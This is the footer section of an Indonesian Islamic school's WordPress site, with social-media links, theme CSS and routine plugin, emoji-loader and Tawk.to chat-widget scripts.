				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/tugaskujhs" target="_blank"><i class="fa fa-facebook-square" style="font-size:16px"></i> Facebook SMP</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-51d0047 elementor-widget elementor-widget-heading" data-id="51d0047" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.youtube.com/channel/UCi_42niiYtzDELL7j2VjMaw" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube TK</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7654351 elementor-widget elementor-widget-heading" data-id="7654351" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://youtube.com/channel/UCdZelk3dJ8p8u2yES2gK4Xg" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube SMP</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-025a8c4" data-id="025a8c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ea23a8 elementor-widget elementor-widget-heading" data-id="9ea23a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><i class="fa fa-instagram" style="font-size:16px"></i> Instagram Kami :</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-966d3f6 elementor-align-start elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="966d3f6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/pg.tkislamtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@pg.tkislamtugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sditugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sditugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/smpitugasku.official/" target="_blank">

											<span class="elementor-icon-list-text">@smpitugasku.official</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sekolahtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sekolahtugasku</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-07d9a1c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07d9a1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-85967f8 elementor-hidden-tablet elementor-hidden-mobile" data-id="85967f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecdcccb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="ecdcccb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!-- Created by https:/mv-digital.com --></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9eb5ca3" data-id="9eb5ca3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d19670 elementor-widget elementor-widget-heading" data-id="9d19670" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2021 © All rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</div>
				</div>
		</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.2 (rara)
        Deploy mode: deploy
        
        uid: 69696c5c351fe
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Created by https://mv-digital.com */

.sticky-button {
  position: fixed; 
  right: -110px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}

.button-text {
  display: block; 
	text-transform:uppercase;
	font-family:'Arial', Tahoma, Sans Serif;
	font-weight:600;
	font-size: 14px;
}
.sticky-button:hover{
	background-color:#81d742;
	transform: translateY(-50%) rotate(-90deg) scale(1.2); 
}

.td-footer-page .stretch_row{
    width: 1164px;
}
body, p {
    font-family: 'Arial';
    font-size: 14px;
}
#myfoo p, #myfoo li,#myfoo a{
    color:#fff;
}
#myfoo p{
    font-family:'Arial';
    margin-bottom: 10px !important;
    font-size: 16px;
    font-weight:600;
}
ul li, ol li {
    font-family: 'Arial';
    color: #fff;
    font-weight: 400;
}

#myfoo ul{
    
    margin-top: 0 !important;
}
#myfoo li{
    font-family:'Arial';
}
li#menu-item-327:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-337:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-32:after,li#menu-item-33:after {
    content: '|';
    padding-right: 8px;
}
li#menu-item-35:after {
    content: '|';
    padding-right: 0px;
}
.td-banner-wrap-full {
    position: relative;
    display: none;
}
.td-header-gradient:before{display:none !important;}

.nf-form-content label {
    font-size: 14px !important;

}

rs-fullwidth-wrap {

    margin-top: -145px !important;
}

.td-header-menu-wrap-full.td-container-wrap,.td-header-top-menu-full.td-container-wrap,.td-container.td-header-row.td-header-top-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full {
    background: transparent;
}

.td-boxed-layout .td-container-wrap.td-main-page-wrap {
    overflow: visible;
}
.sf-menu > li > a {
    padding: 0 20px;
    line-height: 48px;
    font-size: 14px;
    letter-spacing:1px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    -webkit-backface-visibility: hidden;
}

.bfloat{
    width: 47px;
    height: 241px;
   background: url("/wp-content/uploads/2025/11/fl2.png") no-repeat; 
   position: fixed;
   right: 0px;
   top: 160px;
   z-index: 999;
   cursor: pointer;
   outline:none;
}
.bfloat:hover{
   background: url("/wp-content/uploads/2025/11/fl1.png") no-repeat; 
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.sticky-button {
  position: fixed; 
  right: -105px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}
}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/selectize.min.js?ver=4.7.7" id="wbg-selectize-js"></script>
<script type="text/javascript" id="wbg-front-js-extra">
/* <![CDATA[ */
var wbgAdminScriptObj = {"ajaxurl":"https://www.tugasku.sch.id/wp-admin/admin-ajax.php","modalWidth":"700"};
//# sourceURL=wbg-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/wbg-front.js?ver=4.7.7" id="wbg-front-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:10px;bottom:140px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/34.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.tugasku.sch.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b3043d91ec"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10971,"title":"TK01%20%E2%80%93%20Sekolah%20Islam%20Tugasku","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","nonce":"d71bfc392f","urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.tugasku.sch.id\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tugasku.sch.id/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tugasku.sch.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/615ea16625797d7a8902bda4/1fhcqcuuc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
